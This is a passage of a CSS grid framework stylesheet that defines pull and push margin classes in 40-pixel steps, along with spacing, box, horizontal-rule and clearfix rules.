.pull-11 {margin-left:-440px;}
.pull-12 {margin-left:-480px;}
.pull-13 {margin-left:-520px;}
.pull-14 {margin-left:-560px;}
.pull-15 {margin-left:-600px;}
.pull-16 {margin-left:-640px;}
.pull-17 {margin-left:-680px;}
.pull-18 {margin-left:-720px;}
.pull-19 {margin-left:-760px;}
.pull-20 {margin-left:-800px;}
.pull-21 {margin-left:-840px;}
.pull-22 {margin-left:-880px;}
.pull-23 {margin-left:-920px;}
.pull-24 {margin-left:-960px;}
.pull-1, .pull-2, .pull-3, .pull-4, .pull-5, .pull-6, .pull-7, .pull-8, .pull-9, .pull-10, .pull-11, .pull-12, .pull-13, .pull-14, .pull-15, .pull-16, .pull-17, .pull-18, .pull-19, .pull-20, .pull-21, .pull-22, .pull-23, .pull-24 {float:left;position:relative;}
.push-1 {margin:0 -40px 1.5em 40px;}
.push-2 {margin:0 -80px 1.5em 80px;}
.push-3 {margin:0 -120px 1.5em 120px;}
.push-4 {margin:0 -160px 1.5em 160px;}
.push-5 {margin:0 -200px 1.5em 200px;}
.push-6 {margin:0 -240px 1.5em 240px;}
.push-7 {margin:0 -280px 1.5em 280px;}
.push-8 {margin:0 -320px 1.5em 320px;}
.push-9 {margin:0 -360px 1.5em 360px;}
.push-10 {margin:0 -400px 1.5em 400px;}
.push-11 {margin:0 -440px 1.5em 440px;}
.push-12 {margin:0 -480px 1.5em 480px;}
.push-13 {margin:0 -520px 1.5em 520px;}
.push-14 {margin:0 -560px 1.5em 560px;}
.push-15 {margin:0 -600px 1.5em 600px;}
.push-16 {margin:0 -640px 1.5em 640px;}
.push-17 {margin:0 -680px 1.5em 680px;}
.push-18 {margin:0 -720px 1.5em 720px;}
.push-19 {margin:0 -760px 1.5em 760px;}
.push-20 {margin:0 -800px 1.5em 800px;}
.push-21 {margin:0 -840px 1.5em 840px;}
.push-22 {margin:0 -880px 1.5em 880px;}
.push-23 {margin:0 -920px 1.5em 920px;}
.push-24 {margin:0 -960px 1.5em 960px;}
.push-1, .push-2, .push-3, .push-4, .push-5, .push-6, .push-7, .push-8, .push-9, .push-10, .push-11, .push-12, .push-13, .push-14, .push-15, .push-16, .push-17, .push-18, .push-19, .push-20, .push-21, .push-22, .push-23, .push-24 {float:right;position:relative;}
.prepend-top {margin-top:1.5em;}
.append-bottom {margin-bottom:1.5em;}
.box {padding:1.5em;margin-bottom:1.5em;background:#E5ECF9;}
hr {background:#ddd;color:#ddd;clear:both;float:none;width:100%;height:.1em;margin:0 0 1.45em;border:none;}
hr.space {background:#fff;color:#fff;}
.clearfix:after, .container:after {content:"\0020";display:block;height:0;clear:both;visibility:hidden;overflow:hidden;}
.clearfix, .container {display:block;}
.clear {clear:both;}